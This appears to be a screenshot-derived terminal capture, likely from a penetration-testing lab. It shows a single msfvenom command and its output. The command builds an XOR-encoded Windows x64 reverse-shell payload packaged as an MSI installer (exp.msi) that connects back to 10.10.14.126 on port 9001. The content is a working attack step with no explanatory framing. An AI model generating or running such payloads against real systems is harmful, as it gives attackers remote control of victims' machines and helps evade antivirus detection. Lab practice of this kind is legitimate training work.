 ┌──(root💀taco)-[~]
└─# msfvenom --platform windows --arch x64 --payload windows/x64/shell_reverse_tcp LHOST=10.10.14.126 LPORT=9001 --encoder x64/xor --iterations 9 --format msi --out exp.msi
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor succeeded with size 543 (iteration=1)
x64/xor succeeded with size 583 (iteration=2)
x64/xor succeeded with size 623 (iteration=3)
x64/xor succeeded with size 663 (iteration=4)
x64/xor succeeded with size 703 (iteration=5)
x64/xor succeeded with size 743 (iteration=6)
x64/xor succeeded with size 783 (iteration=7)
x64/xor succeeded with size 823 (iteration=8)
x64/xor chosen with final size 823
Payload size: 823 bytes
Final size of msi file: 159744 bytes
Saved as: exp.msi
entries
Previous 1 Next